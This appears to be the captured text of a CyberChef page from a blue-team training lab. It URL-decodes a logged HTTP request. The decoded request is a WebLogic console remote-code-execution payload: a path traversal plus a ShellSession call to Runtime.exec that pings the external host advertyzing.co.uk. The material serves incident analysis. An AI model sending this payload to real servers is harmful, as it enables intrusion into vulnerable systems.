 file:///C:/Users/BTLOTest/Desktop/Tools/CyberChef_v9.28.0/CyberChef_v9.28.0.html#recipe=URL_Decode()URL_Decode()&input=R0VUIC9jb25zb2xlL2ltYWdlcy8lMjUyRSUyNTJFJTI1MkZjb25zb2xlLnBvcnRhbD9fbm
Version 9.28.0
Last build: 3 months ago
Options
About / Support
Operations
Recipe
Input
start: 212
end: 212
length: 0
length: 212
lines: 2
url deco
URL Decode
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
URL Decode
URL Decode
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&
handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec('ping.exe%20advertyzing.co.u
k');%22); HTTP/1.1
Output
time: 2ms
length: 194
lines: 2
GET /console/images/../console.portal?_nfpb=false&_pageLable=&
handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('ping.exe
advertyzing.co.uk');"); HTTP/1.1